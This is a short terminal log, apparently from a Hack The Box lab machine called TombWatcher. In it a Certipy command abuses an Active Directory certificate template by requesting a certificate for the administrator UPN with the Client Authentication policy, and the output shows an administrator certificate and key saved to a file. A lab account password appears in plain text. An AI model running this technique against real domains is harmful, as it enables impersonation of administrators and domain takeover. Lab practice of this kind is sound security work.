 (certipy-venv) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/TombWatcher]
└──╼ #certipy req -u 'cert_admin' -p 'aashwin10!' -dc-ip '10.129.232.198' -target 'dc01.tombwatcher.htb' -ca 'tombwatcher-CA-1' -template 'WebServer' -upn 'administrator@tombwatcher.htb' -application-policies 'Client Authentication'
Certipy v5.0.3 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Request ID is 3
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@tombwatcher.htb'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
(certipy-venv) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/TombWatcher]
└──╼ #